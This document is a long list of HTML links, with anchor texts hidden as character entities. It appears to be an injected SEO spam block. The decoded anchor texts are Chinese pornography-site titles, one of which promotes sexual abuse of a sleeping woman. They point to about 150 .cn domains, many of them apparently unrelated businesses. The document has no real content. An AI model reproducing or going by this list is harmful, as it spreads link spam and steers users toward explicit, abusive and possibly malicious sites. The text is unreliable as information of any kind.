<a href="http://jmqdfm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://huso8.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://memezui.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://lozei.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://iuctt.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://ahczsy.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://stulove.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://xp326.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ditgibd.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://88553.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mkmusic.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liruo.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://emol.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://dr8he.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clbuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zalazala.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://tufpc.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vebs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ueaq.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://txrwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://monhak.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://vqks.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://juluol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://616263.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://sidwin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26729.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://avrco.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://02sun.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ukbao.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://forum1.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liahuo.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://haotv123.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://05308.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://rimq.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://nr80.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://eefa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shuayun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cothin.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maijiong.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://10171.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://lufew.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
